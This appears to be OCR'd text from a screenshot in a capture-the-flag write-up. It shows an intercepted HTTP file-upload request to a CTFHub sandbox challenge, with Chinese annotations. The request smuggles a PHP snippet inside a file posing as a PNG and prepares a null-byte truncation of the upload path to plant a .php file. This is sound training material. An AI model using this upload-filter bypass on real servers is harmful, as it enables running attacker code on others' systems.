 美化 Raw Hex \n
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryZbfbO8sZpPtXARqL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://challenge-4f8ef0867436ae88.sandbox.ctfhub.com:10800/?road=/var/www/html/u
pload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
由于被截断此处的文件名不重要
14
15 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
16 Content-Disposition: form-data; name="file"; filename="test.png"
17 Content-Type: image/png
18
19 <?php phpinfo() ?>
写入执行的代码
20 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryZbfbO8sZpPtXARqL
先写入位置以及加入文件名
25 Content-Disposition: form-data; name="road"
26
在位置后随意添加一个字母
27 /var/www/html/upload/test.phpW
便于后续的00的替换
28 ------WebKitFormBoundaryZbfbO8sZpPtXARqL--
29